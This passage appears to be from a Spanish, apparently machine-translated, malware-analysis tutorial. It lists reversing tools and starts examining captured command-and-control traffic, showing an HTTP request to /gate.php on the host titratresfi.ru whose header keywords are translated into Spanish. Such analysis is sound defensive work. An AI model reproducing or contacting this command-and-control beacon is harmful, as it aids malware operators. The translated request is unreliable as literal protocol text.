
Herramientas necesarias:
Vmware
Desensamblador IDA
ollydbg Depurador
editor hexadecimal
Si no ha leído la Parte I, le recomendamos que la lea antes de
leer esto.
En este post vamos a examinar el tráfico de comandos y
controles y vamos a analizar estáticamente el binario.
Miremos el tráfico pcap
ENVIAR /gate.php HTTP/1.0
Anfitrión: titratresfi.ru
Aceptar: */*
Codificación de aceptación: identidad, *;q=0
Aceptar-Idioma: en-US
Longitud del contenido: 274